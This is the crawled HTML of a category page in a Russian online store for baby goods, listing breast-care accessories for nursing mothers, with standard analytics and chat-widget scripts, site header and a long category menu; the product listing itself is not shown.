

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/catalog/ukhod_za_grudyu_1.html
body_size: 13572
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Аксессуары для ухода за грудью кормящим мамам в интернет-магазине Элефантенок</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="canonical" href="https://www.elefantenok.ru/catalog/ukhod_za_grudyu_1.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_37077740b9dacab377fd19aa3e1c0eee/page_37077740b9dacab377fd19aa3e1c0eee.css?176065030683005" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fb5b81b9c94608efa5174a79a09e639b/template_fb5b81b9c94608efa5174a79a09e639b.css?1761289320253324" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769816726','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'bb8399c296299ec7448633806b523860'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/script.js','/bitrix/templates/main/components/bitrix_ex/catalog.section/catalog_vitrina/script.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/main/js/vendor/highslide/highslide-full.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/style.css','/bitrix/templates/main/bootstrap/dropdown/css/bootstrap.min.css','/bitrix/templates/main/bootstrap/dropdown/css/bootstrap-theme.min.css','/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/themes/green/colors.css','/bitrix/templates/main/components/bitrix_ex/catalog.section/catalog_vitrina/style.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css','/bitrix/templates/main/js/vendor/highslide/highslide.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_9b3f2edc7fda4dac8e4089e99ed3da6f/template_9b3f2edc7fda4dac8e4089e99ed3da6f.js?1760650307533543"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_6c84bee6114f79523397b5ec7880f44d/page_6c84bee6114f79523397b5ec7880f44d.js?176065030715716"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/ukhod_za_grudyu_1.html?CODE=ukhod_za_grudyu&amp;PAGEN_1=1',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class=" active-menu_left" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
			<!--/noindex-->
	            </div>
